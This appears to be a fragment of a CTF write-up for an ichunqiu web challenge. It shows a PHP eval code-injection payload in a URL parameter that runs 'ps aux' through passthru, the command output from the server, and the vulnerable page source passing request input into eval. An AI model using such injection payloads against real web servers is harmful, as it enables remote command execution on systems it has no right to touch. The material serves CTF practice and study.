 cd473d68f2e94eb89a5c
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=);echo%20passthru("ps%20aux");//
1 PID USER TIME COMMAND
2 1 root 0:00 /bin/sh -c sh /root/start.sh;sleep 3;bash;tail -f /dev/null; sleep 36000
3 25 root 0:00 /usr/sbin/httpd -D FOREGROUND -f /etc/apache2/httpd.conf
4 27 apache 0:00 /usr/sbin/httpd -D FOREGROUND -f /etc/apache2/httpd.conf
5 28 apache 0:00 /usr/sbin/httpd -D FOREGROUND -f /etc/apache2/httpd.conf
6 29 apache 0:00 /usr/sbin/httpd -D FOREGROUND -f /etc/apache2/httpd.conf
7 30 apache 0:00 /usr/sbin/httpd -D FOREGROUND -f /etc/apache2/httpd.conf
8 31 apache 0:00 /usr/sbin/httpd -D FOREGROUND -f /etc/apache2/httpd.conf
9 32 root 0:00 tail -f /dev/null
10 55 apache 0:00 sh -c ps aux
11 56 apache 0:00 ps aux
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
14 </span>
15 </code>